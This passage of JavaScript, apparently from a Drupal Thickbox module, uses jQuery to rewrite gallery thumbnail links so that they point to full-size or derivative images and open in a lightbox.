  // find the categories.
  $("ul.images").each(function(i) {
    var group = "gallery-g" + i;
    TB_drupal_rewrite(this, group);
  });

  // 3. Rewrite the remaining images without grouping.
  TB_drupal_rewrite(document, null);
});

function TB_drupal_rewrite(context, group) {
  // Process only images, that have not been rewritten (.thickbox) and that are not categories.
  $("a[img.image.image-thumbnail]", context).not(".thickbox").not(".category").each(function(i) {
    var img = $(this).children("img");
    var title = $(this).attr("title") || img.attr("title") || img.attr("alt") || null;

    /**
     * ATTENTION: Until the derivate Bug (http://drupal.org/node/125610) is fixed,
     * the script should allways use the original picture ("true || ").
     */
    if (thickbox_derivative == "original") {
      var href = img.attr("src").replace(".thumbnail", "");
    }
    else {
      var href = img.attr("src").replace(".thumbnail", "." + thickbox_derivative);
    }

    // Finally rewrite the link and wait for thickbox.js to apply the effects.
    $(this).attr({href: href, title: title, rel: group});
    $(this).addClass("thickbox");
  });
}
